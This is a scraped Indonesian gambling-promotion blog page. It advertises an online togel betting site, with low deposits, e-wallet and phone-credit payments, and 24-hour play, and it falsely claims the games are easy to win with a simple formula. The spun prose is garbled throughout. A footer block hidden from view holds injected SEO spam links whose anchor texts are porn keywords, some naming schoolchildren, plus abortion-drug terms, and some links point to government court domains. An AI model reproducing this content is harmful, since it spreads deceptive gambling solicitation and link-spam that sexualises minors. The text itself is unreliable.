Pada harga yang serendah itu tentunya Anda juga dapat main di web ini meskipun cuma pemain pemula. Karena itu, ini dapat terhitung amat murah maka dapat main di web ini sampai beberapa kali.</p>
<h2>2 Minimum withdraw</h2>
<p>Anda yang masuk di web ini lantas sudah pasti pun perlu mengetahui berapakah jumlah sekurang-kurangnya withdraw-nya. Pikirkan sebab memang dengan masuk serta main di website ini bakal ada sekurang-kurangnya withdraw. Juga nominal withdraw-nya juga sangatlah murah adalah cuma 50K.</p>
<p>Serta yang lebih simpel kembali jika memanglah berapa saja kemenangan di blog ini bakal dibayarkan berapa saja. Karena itu, tentunya terang Anda lantas dapat mendapati banyak keuntungan dengan masuk dan main di web-site ini.</p>
<h2>3. Metoda deposit yang komplet</h2>
<p>Dengan masuk di website ini lantas tentunya ada banyak sistem deposit yang bisa dipakai. Karena itu, jelas sudah kalau memanglah di blog ini juga akan dapat melaksanakan banyak teknik deposit.<br />
Misalnya untuk deposit di site ini saat ini tidak cuma gunakan rekening tabungan. Tetapi, di web ini juga tentunya Anda bisa juga coba memanfaatkan e-wallet juga bisa juga pakai pulsa yang ditanggung terang sangat simpel.</p>
<h2>4. Account demonstrasi</h2>
<p>Info berkaitan dengan web-site ini juga ternyata jadi pemain Anda segera akan memperoleh account demonstrasi. Barangkali Anda juga di sini sampai pemain lain pula belum ketahui apa mengenai account demonstrasi ini. Akan tetapi, yang terang karena ada account demonstrasi ini tentunya pemain bisa main gratis.</p>
<p>Memang betul di blog ini banyak pemain tak perlu memakai uang dengan masuk di web ini. Juga buat main di site ini<br />
lantas tidak usah membuat account dahulu. Dengan begitu, ini terang dapat membuat banyak keuntungan untuk pemain.</p>
<h2>5. Pasaran pada web togel</h2>
<p>Dengan masuk di web ini juga tentu Anda selaku pemain dapat memperoleh banyak pasaran togel yang bisa dipercaya. Karena itu, pastilah Anda bakal dapat coba main di banyak pasaran. Adapun pasaran yang berada pada web ini silahkan baca berikut:<br />
• Hongkong<br />
• Singapore<br />
• Sydney serta masihlah banyak kembali yang lain</p>
<h2>Bukti unik terkait situs togel online paling dipercaya</h2>
<p>Buat Anda yang mau masuk serta main dalam website togel online tentunya harus ketahui ada realitas antik di web ini. Dengan begitu, pasti silahkan langsung cari info realitanya. Ingin mengetahui ada apakah saja kenyataan antiknya, yok baca secara lengkap berikut:</p>
<h2>Dapat deposit situs togel online lewat dana</h2>
<p>Buat Anda yang benar-benar mau masuk serta main di web-site ini pastinya perlu mengetahui kalau web ini memang sediakan deposit lewat dana. Memanglah saat dengar perihal togel, kalau memanglah ada begitu banyak nama masuk ke Indonesia ini.<br />
Di sini pastinya situs togel online jadi satu diantara contoh akan menjadi acuan saat cari agen yang simpel dimainkan dan tawarkan beberapa keuntungan. Sampai di sini lantas ada juga sangat banyak togel sekarang ini.</p>
<p>Di Indonesia sendiri, saat ini bisa main togel lewat dana atau deposit lewat dana. Dengan begitu, ini akan membantu sangat banyak keuntungan. Ini lantas tentu akan membuat lebih mudah siapa saja yang ingin mai togel.</p>
<h2>Ada pasaran besar pada website togel online</h2>
<p>Waktu Anda menetapkan untuk masuk di blog ini lantas pastinya Anda di sini akan juga punyai peluang untuk dapat coba main di pasar paling besar. Bukan jadi salah satunya rahasia kembali seandainya benar-benar diperbandingkan keluaran pada togel yakni<br />
china, masihlah ada dua nama togel besar.</p>
<p>Sampai nama togel ini juga tenar serta udah ada yang berada di Indonesia udah lama sekali. Ke-2 nya tak lain ialah pasaran togel Hongkong pun togel Singapore. Dari informasi di atas pasti ini bakal simpel sekali dimengerti bila togel China saat ini benar-benar juga mulai ternama.</p>
<p>Akan tetapi, keterkenalannya ini jadi saat ini selalu tidak dapat menaklukkan dua nama togel barusan yang bisa disebut kuasai pasar. Sementara itu kalau sekarang berkata berkaitan pencinta, memang di sini juga ada juga pelbagai golongan berkeinginan buat main togel ini.</p>
<h2>Pada website togel online memberinya banyak keuntungan</h2>
<p>Realitas yang lain dari blog ini pastinya di sini juga ada banyak keuntungan yang bisa dirasa oleh banyak pemain. Memanglah waktu mengkaji mengenai keuntungan, pasti Anda penting pertimbangkan kalau mau mulai tekuni pada web togel ini.<br />
Satu diantara argumennya sebab memang di site ini tawarkan sangat banyak keuntungan yang luar biasa yang bisa Anda capai. Tidak cuma perihal kelapangan struktur serta begitu banyak layanannya saja, tetapi di sini juga bersangkutan dengan hasil<br />
undian kalau Anda sukses.</p>
<h2>Bisa situs togel online bukanlah soal susah</h2>
<p>Bukti unik yang lain yang berada di blog ini tentunya betul-betul buat dapat mendapat situs togel telah bukanlah jadi hal susah. Keluaran togel di sini juga tentu pun punyai keunggulan lainnya ialah dengan ingat buat dapat mendapati agennya tak sukar.</p>
<p>Karena itu, masalah ini bakal bikin siapa sajakah begitu menolong penelusuran Anda. Disamping itu, di sini juga tentunya Anda pun haruslah tetap selective sehingga bisa secara mudah dapat mendapat hasil yang terbaik.<br />
Ditambahkan lagi, kalau di sini lantas sudah pasti Anda juga dapat dijamin situs atau agen ini merupakan agen aman dan bisa dihandalkan dalam bermacam kepentingan barangkali Anda tanya waktu proses main didalamnya.</p>
<h2>Pada web togel online dapat deposit sekurang-kurangnya 10K saja</h2>
<p>Sama dengan yang udah diperjelas barusan di atas ternyata memang kesempatan ini buat dapat masuk dalam website juga main didalamnya cukup deposit 10K saja. Perihal ini lantas sudah pasti sebab memang pemain di dalam agen togel memanglah tidak selama-lamanya selalu akan mempunyai modal yang besar.</p>
<p>Karena itu, pastinya Anda di sini lantas rasanya memang semestinya cerdas waktu akan memutuskan nama agen serta menempatkan jumlah taruhannya. Masalah ini pastinya lantaran maksudnya biar Anda akan tidak memperoleh rugi dan di sini juga tak kan kekurangan modal.</p>
<p>Sehingga saat Anda benar-benar ingin bermain dalam website togel online karena itu saat ini tidak usah waswas lantaran bisa menempatkan taruhan rendah. Karena itu, tentu rugi akan tambah gampang diminimalkan. Kembali juga, kalau belum memiliki pengalaman, tak boleh deposit terlampau tinggi.</p>
<h2>Dalam web togel online terus bukan waktu 24 jam</h2>
<p>Ada nih bukti unik mengenai situs togel online ini lantaran akan membuka waktu 24 jam non stop. Untuk Anda di sini yang begitu memperdalam dunia togel dijangkau, pastilah untuk waktu ini Anda bisa bermain sehari-hari sepanjang 24 jam bila penting.</p>
<p>Perihal ini pastinya karena semua permainan yang berada di sana selalu akan dibuka tiap-tiap hari hingga amat memberi keuntungan untuk. Bila tengah terasa waktu kosong jadi silahkan langsung main saja di website ini. Siapa yang tahu mendapat angka keuntungan dan bisa memperoleh hadiah.</p>
<h2>Angka keluaran tidak dapat dijumpai oleh pemain togel</h2>
<p>Dengan masuk di blog ini lantas sudah pasti Anda harus mengetahui sebuah hal karena di web-site ini semua angka keluaran tidak akan dapat dijumpai. Perihal ini juga tidak akan berlangsung kendati pun Anda main togel tiap-tiap hari.<br />
Rasanya Anda lantas di sini pun perlu ketahui kalau angka keluarannya ini tentunya tak dapat dijumpai hari itu pun . Maka, di sini Anda perlu menanti agenda keluaran togel yang telah sesuai sama aturan buat mengertinya.<br />
Tetapi, soal ini tentulah tak kan permasalahan sebab di sini lantas Anda tinggal tunggu. Sampai di banyak sejumlah type togel lain lantas, sebagian besar mekanisme ini difungsikan pun demikian rupa.</p>
<h2>Permainan pada website togel online ringan dimenangi</h2>
<p>Kenyataan yang lain saat Anda menetapkan untuk masuk serta main di blog ini juga pastilah seluruh game-nya memang gampang dimenangi. Ini sebab satu diantaranya sisi yang nanti dapat memastikan kalah atau menang pada permainan togel merupakan berapa tajam kajian.</p>
<p>Apabila betul-betul kian tajam pasti di sini lantas Ada peluangnya yang dapat kian besar. Bahkan juga diagnosis yang dikatakan juga juga dapat diawali dari peristiwa permainan togel serta beberapa angka yang awal kalinya memang sudah keluar.<br />
Dan kajian yang sesudah itu bakal dijalankan sewaktu pada permainan dengan lihat banyak anjuran. Dari ini pastinya ini yang bakal lantas mengerjakan tebakan angka yang benar dinyatakan menjadi satu diantara angka alternatif Anda.</p>
<h2>Dapat menang main dalam website togel online dengan rumus besar dan kecil</h2>
<p>Begitu banyak yang masuk di web ini tentu memang pengin menang bahkan juga memanfaatkan banyak trik main. Walau sebenarnya ada metode untuk menang adalah dapat dengan pakai rumus besar dan kecil tentu saja.</p>
<p>Ini bukti jika permainan togel online sebetulnya dapat juga dimenangi dengan mengetahui rumus besar serta kecil. Ini pastilah begitu ringan, akan tetapi memang butuh punyai tingkat kecermatan tinggi maka bisa mendalaminya secara bagus.<br />
Akan tetapi, saat memang Anda didalamnya udah biasa, pastinya ini akan demikian gampang dan permainan lebih memberi keuntungan lantaran peluang kemenangan  tinggi . Maka, mengupayakan agar mendalami rumus besar dan kecil secara bagus maka dari itu dapat<br />
mengimplementasikannya di permainan.</p>
<h2>Permainan pada website togel online yang simpel dicapai lewat cara online</h2>
<p>Anda yang main di blog ini juga tentu harus mengetahui jika memanglah betul permainan ini saat ini dapat dijangkau lewat cara online. Walau sebenarnya pada saat dahulu permainan togel ini memang cuma bisa dijalankan secara off-line pastinya di bandar darat.<br />
Tetapi, karena ada perubahan tehnologi pastinya prosedurnya juga sekarang telah menjadi sederhana pula makin aman, ialah lewat cara online dalam websitenya. Di sini lantas Anda pun cuma dapat manfaatkan feature digital Anda.<br />
Karena itu, pastinya permainan togel online saat ini telah dapat dikerjakan kapan pun serta dimanapun. Masalah ini juga pastinya dengan penawaran keuntungan serba menarik saat sukses capai kemenangan.</p>
<p>Bahkan juga dalam perihal tersebut sudah pasti Anda pun tinggal lakukan proses dan tipsnya. Ya walau benar-benar sesungguhnya bisa dijalankan di bandar darat, hal demikian beresiko maka dari itu online sekarang sudah jadi alternatif yang lebih bagus.</p>
<h2>Peraturan ketika mau deposit di website togel online</h2>
<p>Untuk Anda yang pengin masuk dan main di web ini pastilah penting ingat satu soal jika di sini akan main dengan uang asli sebagai taruhannya . Sehingga, sudah pasti di sini lantas ada proses deposit yang harus Anda melakukannya.<br />
Tetapi, hal semacam itu tidak juga gampang tentunya. Ada peraturan untuk mendeposit di website ini serta barangkali ini lebih banyak yang belum ketahui. Apabila memang ingin mengetahui pastinya silahkan langsung baca secara detail berikut:</p>
<p>• Minimal deposit pada web togel online cuma 10 ribu saja di mana siapa bakal dapat mendeposit dan main di site ini. Sampai dengan nilai yang rendah ini tentunya beberapa pemain akan lebih dapat memeriksa keuangannya.<br />
• Pastikan selalu untuk dapat lakukan verifikasi bila memanglah awal kalinya Anda udah mengantarkan dana atau telah sukses isikan formulir deposit. Soal ini tentu kelak CS di site ini segera akan mengecheck lalu masukkan dana itu ke account pejudi togel online.<br />
• Bagi pemain atau Anda yang di sini sering kali lakukan isi ulangi credit yang sedang dilakukan lewat transfer bank, ingat sebelumnya untuk mencermati agenda online yang ada pada bank dipunyai.<br />
• Di sini lantas tentu Anda selaku pemain tak segera bisa mengerjakan proses deposit togel online gunakan rekening atau nomor telpon yang nyatanya tidak sama dengan data dalam account yang dahulu pernah didaftarkan.<br />
• Selalu tanya bila memang ingin deposit lewat dana atau pulsa atau soal yang lain sebab prosesnya akan tidak sama.<br />
Dengan tahu tekniknya ini akan dapat meminimalkan metodenya.</p>
<p>Demikianlah tadi berkaitan apa terkait situs togel online yang barangkali sampai sekarang lantas masihlah banyak yang ketahui. Akan tetapi, saat ini Anda telah mengetahui kan dan tentulah silahkan langsung masuk saat ini saja.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022bacan-timur/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Bacan Timur</span></a></div><div class="nav-next"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-dan-sah-2022ulujadi/" rel="next"><span class="post-title">KOITOTO : Situs Togel Online Bisa dipercaya dan Sah 2022Ulujadi <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://athletacouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-poker-terpercaya/">Situs Poker Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/poker-online-indonesia-3/">Poker Online Indonesia: Panduan Terbaik untuk Pemain Pemula dan Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/bonus-poker-online/">Bonus Poker Online: Panduan Lengkap Untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-poker-terbaik/">Agen Poker Terbaik: Panduan Memilih Situs Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-poker-deposit-murah/">Situs Poker Deposit Murah: Panduan Terbaik untuk Pemain Cerdas</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="display:none" style="display:none">
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
